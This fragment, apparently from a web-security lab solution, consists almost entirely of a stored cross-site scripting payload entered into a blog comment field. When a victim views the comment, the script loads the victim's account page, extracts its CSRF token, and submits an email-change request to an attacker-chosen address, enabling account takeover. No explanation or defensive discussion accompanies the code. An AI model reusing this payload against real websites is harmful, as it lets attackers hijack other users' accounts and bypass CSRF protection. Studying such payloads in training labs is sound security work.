 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get', '/my-account', true);
req.send()
function reqListener(){
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeEmailRequest = new XMLHttpRequest();
changeEmailRequest.open('post', '/my-account/change-email', true)
changeEmailRequest.send('email=asdf@asdf.net&csrf='+token);
};
</script>